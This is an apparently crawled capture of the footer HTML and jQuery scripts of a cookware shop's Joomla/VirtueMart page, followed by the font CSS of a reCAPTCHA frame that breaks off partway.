			$("#shipto_virtuemart_country_id").vm2front("list",{dest : "#shipto_virtuemart_state_id",ids : "",prefiks : "shipto_"});
		});
//]]> </script><script id="jsVars_js" type="text/javascript">//<![CDATA[ 
vmSiteurl = 'https://ancientcookware.com/' ;
vmLang = "&lang=";
vmLangTag = "";
Itemid = '&Itemid=874';
Virtuemart.addtocart_popup = '1' ; 
usefancy = true; //]]>
</script><script id="ready.vmprices_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {
	Virtuemart.product(jQuery("form.product"));

	/*$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			Virtuemart.setproducttype($(this),id);

		}
	});*/
}); //]]>
</script><script id="vm.hover_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
</script><script id="popups_js" type="text/javascript"> //<![CDATA[
	jQuery(document).ready(function($) {
		
			$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
              event.preventDefault();
		      $.fancybox({
		        href: $(this).attr('href'),
		        type: 'iframe',
		        height: 550
		        });
		      });
			
	});
//]]> </script><script id="ajaxContent_js" type="text/javascript">//<![CDATA[ 
Virtuemart.container = jQuery('.category-view');
Virtuemart.containerSelector = '.category-view'; //]]>
</script></div>                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                        </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-navhelper"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-breadcrums">
    <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Spanish</span>

</div>

<ul class="ja-links">
        <li class="top"><a href="javascript:scroll(0,0)" title="Back to top">Top</a></li>
</ul>

<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-copyright">
    <ul class="nav menu">
<li class="item-763"><a href="/about-us" >About Us</a></li><li class="item-764"><a href="/ordering-information" >Support &amp; Ordering Information</a></li><li class="item-765"><a href="/terms-conditions" >Terms &amp; Conditions</a></li><li class="item-766"><a href="/contact-us" >Contact Us</a></li><li class="item-767"><a href="/site-map" >Site Map</a></li></ul>


<div class="custom"  >
	<div style="float: left;"><img src="/images/VS_GD_light.gif" alt="VS GD light" />&nbsp;</div>
<div style="float: left;"><img src="/images/ICONS_payment.png" style="width:300px;padding-left:10%" alt="Payments" />&nbsp;</div>
<div style="float: right;">
<p>CONNECT WITH US:</p>
<p><a href="http://www.facebook.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/fb.png" alt="Facebook Friend Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Become a friend" border="0" /></a><!--<a href="http://www.twitter.com/AncientCookware" target="_blank"><img src="/docs/socialshare/TWITTERBUTTON.png" alt="Twitter Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Follow us on Twitter" border="0" /></a>--><a href="http://instagram.com/ancientcookware" target="_blank"><img src="/docs/NRA_announcement/IG.png" alt="Instagram Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Instagram" border="0" /></a><a href="http://www.youtube.com/channel/UCmzEPAGcrus6K6t-nIJodlQ/feed" target="_blank"><img src="/docs/NRA_announcement/youtube.png" alt="YouTube Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="YouTube" border="0" /></a><a href="http://www.pinterest.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/pinterest.png" alt="Pinterest Share Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Pinterest" border="0" /></a><a href="mailto:info@ancientcookware.com"><img src="/docs/NRA_announcement/email.png" alt="Send us an Email Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Email" border="0" /></a><!--<a href="https://plus.google.com/b/115611246602082005796/115611246602082005796?hl=en" target="_blank"><img src="/docs/socialshare/GOOGLEPLUSBUTTON.png" alt="Google Plus Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Google Plus" border="0" /></a>--></p>
</div></div>
<small>Copyright &#169; 2026 Ancient Cookware. All Rights Reserved. </small>
<small style="display: none;"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=95WHiVVMHMZC"></script>
<script type="text/javascript">

    adroll_adv_id = "Z5YZK23LCZDZLFO2NOIJRY";

    adroll_pix_id = "EOP6LFI6MBDIFI7HKLAXI7";

    /* OPTIONAL: provide email to improve user identification */

    /* adroll_email = "username@example.com"; */

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>

<script id="box_js" type="text/javascript"> //<![CDATA[
	//jQuery(".register-switch").parent('li').remove();
	
		window.onresize = function(event) {
		var mq851 = window.matchMedia('(min-width: 851px)');
		if (mq851.matches) {
			jQuery("#Mod171").appendTo('#ja-right');
		} else {
			jQuery("#Mod171").appendTo('#mobile-search');
		}
	}
	
	jQuery( window ).load(function() {
		

	
	});
	
	jQuery(document).ready(function() {
		jQuery(".register-switch").parent("li").hide();
		
		
		var ddmenu ='';
		jQuery("#ja-megamenu > ul > li").each(function(n, element){
			if(n>1){
				//console.log(jQuery(this).attr());
				ddmenu += jQuery(this).html();
			}
		});
		
		
		
		jQuery("#menu747").html('<div class="dropdown" id="dropdown_menu"><div id="myDropdown" class="dropdown-content" style="margin-top: 13px;margin-left:-11px">'+ddmenu+'</div></div>OUR COLLECTIONS:');

		
		function myFunction() {
			document.getElementById("myDropdown").classList.toggle("show");
		}
		jQuery("#menu747").on('click', function() {
			document.getElementById("myDropdown").classList.toggle("show");
		});
		window.onclick = function(event) {
		  if (!event.target.matches('.dropbtn')) {

			var dropdowns = document.getElementsByClassName("dropdown-content");
			var i;
			for (i = 0; i < dropdowns.length; i++) {
			  var openDropdown = dropdowns[i];
			  if (openDropdown.classList.contains('show')) {
				openDropdown.classList.remove('show');
			  }
			}
		  }
		}



		
		
		jQuery("#ja-wrapper").prepend('<div id="mobile-top"><a href="#" id="side-menu"></a><a href="#" id="side-search"></a></div>');
		jQuery("body").append('<div id="mobile-menu"><a href="#" id="hide-side-menu"></a></div><div id="mobile-search"><a href="#" id="hide-side-search"></a></div>');
		jQuery("#ja-megamenu > ul").clone().appendTo('#mobile-menu');
		
		
		
		//console.log(jQuery("#Mod171").length);
		
		if ( jQuery("#Mod171").length ) {
		    var mq850 = window.matchMedia('(max-width: 850px)');
			if (mq850.matches) {
				jQuery("#Mod171").appendTo('#mobile-search');
				jQuery(".category_description").children("p").children("img").css("width","100%");
				jQuery(".category_description").children("p").children("img").css("height","auto");	
				
				//jQuery(".ja-ss-items").children(".ja-ss-item").children("img").hide();
				//jQuery("#ja-slideshow").hide();
			}
		} else {
			jQuery("#ja-menumobiletop > form.search").appendTo('#mobile-search');
			
		}
		var mq850 = window.matchMedia('(max-width: 850px)');
		if (mq850.matches) {
			var additionalmenu = jQuery("#ja-search").children(".nav").html()
			jQuery("#ja-cart").append("<ul class='additionalmenu'>"+additionalmenu+"<ul>");	
		}
		
		
		jQuery("#side-menu, #hide-side-menu").on('click', function(e) {

			e.preventDefault();
			jQuery("body").toggleClass('mobile-menu-open');
		});
		
		jQuery("#side-search, #hide-side-search").on('click', function(e) {
			//console.log('test');
			//console.log(jQuery("#mobile-menu").is(':visible'));
			//if ( jQuery("#mobile-menu").css('display') == 'none' ){
			//	console.log('hidden');
			//}			
			e.preventDefault();
			jQuery("body").toggleClass('mobile-search-open');
		});
		
		// accordion
		if ( jQuery(".product-description").length ) {
			
			jQuery(".customer-reviews").before('<div id="accordion-tabs" class="accordion-tabs"><ul class="accordion-list"></ul></div>');

			jQuery(".ja-tabs-title li").each(function(i) {
				jQuery(this).clone().appendTo(".accordion-list");
				jQuery(".ja-tab-panels-top .ja-tab-content").eq(i).clone().appendTo(".accordion-list li:eq(" + i + ")");
			});
			
			jQuery(".accordion-tabs .accordion-list li").first().addClass('active').find("> div").show();
			
			jQuery(".accordion-tabs .accordion-list li").on('click', function() {
				var $this = jQuery(this);
				jQuery(".accordion-tabs .accordion-list li").each(function() {
					jQuery(this).removeClass('active').find("> div").hide();
				});
				$this.addClass('active').find("> div").slideDown();
				jQuery('html, body').animate({
					scrollTop: jQuery(this).offset().top
				}, 500);
			});

		}
		
		jQuery( "#ProOPC" ).on( "keyup", '[id="zip_field"]', function() {
        //jQuery("#zip_field").keyup(function(){
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#city_field").val( data.city );
                    jQuery("#virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
        //jQuery("#shipto_zip_field").keyup(function(){
		jQuery( "#ProOPC" ).on( "keyup", '[id="shipto_zip_field"]', function() {
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#shipto_city_field").val( data.city );
                    jQuery("#shipto_virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
		//jQuery("#ja-main").css("width","75% !important");
		//jQuery("#ja-main").css("float","75% left");		
		//jQuery("#ja-mainbody").css("width","100% !important");		
		/*
		if (jQuery(".product-field-type-R").length) {
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("width","50px");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("float","left");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("padding-right","3px");
			jQuery(".product-field-type-R").css("margin","2px 0px");

		}*/
		if (jQuery( "#ja-mainbody" ).children( "#ja-right" ).length==0){
			jQuery("#ja-mainbody").css("width","75%");	
			/*
			var rightcontent = jQuery("#ja-right").html();
			jQuery("#ja-right").remove()
			jQuery("#ja-mainbody").append('<div id="ja-right" class="column sidebar" style="width:25%">'+rightcontent+'</div>');
			*/
		}else{
			jQuery("#ja-main").css("width","75%");
			jQuery("#ja-main").css("float","left");		
			jQuery("#ja-mainbody").css("width","100%");				
		}
	//console.log(jQuery( "#ja-mainbody" ).children( "#ja-right" ).length);		

			jQuery(".custombanners div").each(function(i) {
				jQuery(this).hide();
			});
			var rndInt = Math.floor(Math.random() * 4);		
			jQuery(".custombanners div:eq("+rndInt+")").show();;
		
	});
//]]> </script>

</div>


<div id="ja-poweredby" class="t3-logo-sm t3-logo-dark-sm">
    <a href="http://t3.joomlart.com" title="Powered By T3 Framework" target="_blank" rel="nofollow">Powered By T3 Framework</a>
</div>                </div>
                            </div>
                        </div>
            
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt&co=aHR0cHM6Ly9hbmNpZW50Y29va3dhcmUuY29tOjQ0Mw..&hl=en-GB&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=t332vwlx3uop
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
